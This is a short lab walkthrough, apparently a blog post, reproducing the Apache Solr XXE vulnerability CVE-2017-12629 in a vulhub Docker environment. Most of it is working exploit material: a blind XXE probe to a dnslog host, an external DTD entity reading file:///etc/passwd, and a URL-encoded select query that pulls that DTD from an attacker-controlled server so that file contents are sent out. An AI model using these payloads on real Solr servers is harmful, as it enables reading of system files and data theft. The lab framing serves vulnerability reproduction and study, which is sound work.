Apache Solr XXE vulnerability CVE-2017-12629
Apache Solr XXE vulnerability CVE-2017-12629
Apache Solr XXE Vulnerability CVE-2017-12629
Vulnerability Description
Apache Solr is an open source search server.
Affect Version
Apache Solr < 7.1 Apache Lucene < 7.1
Environment construction
1
2
3
4
git clone https://github.com/vulhub/vulhub.git
cd vulhub/solr/CVE-2017-12629-XXE
docker-compose build
docker-compose up -d
Vulnerability reappears

First request the url address to obtain core content
1
/solr/admin/cores
Send a request
1

/solr/demo/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "https://xxxxx.ceye.io"><a></a>'}&wt=xml
Check dnslog to get request
Write an accessible XML file on your own server and write the contents into
1
2
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % ent "<!ENTITY data SYSTEM ':%file;'>">

Then request this file to read the file on the server
1
/solr/demo/select?&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2fxxx.xxx.xxx.xxx%2f1.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser
Note that the payload here is url encoding, and the requested file is https://xxx.xxx.xxx.xxx/1.dtd. There are more needs to change the written xml file by yourself.
This post is licensed under CC BY 4.0 by the author.